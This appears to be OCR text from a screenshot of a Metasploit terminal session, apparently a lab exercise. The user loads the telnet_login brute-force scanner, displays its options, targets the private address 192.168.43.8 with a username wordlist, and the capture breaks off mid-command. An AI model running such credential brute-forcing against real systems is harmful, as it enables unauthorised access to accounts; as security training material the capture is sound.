 Applications Places Terminal Aug 31 11:33
hacker@windows: ~
root@windows: ~ hacker@windows: ~ hacker@windows: ~ hacker@windows: ~
Burp
Interact with a module by name or index. For example info 6, use 6 or use post/windows/gather/credentials/mremo
te
msf6 > use 5
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Acc
epted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.43.8
rhosts => 192.168.43.8
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_PASS /u
2022-08-31 06:03:55